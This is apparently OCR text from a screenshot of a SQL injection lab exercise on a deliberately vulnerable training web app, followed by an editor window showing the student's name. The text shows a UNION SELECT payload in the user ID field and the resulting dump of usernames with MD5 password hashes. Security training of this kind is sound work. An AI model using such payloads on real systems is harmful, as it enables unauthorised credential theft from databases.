 User ID: 1 Submit
ID: 1 UNION SELECT user,password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Mi nombre es Carlos Diaz Montes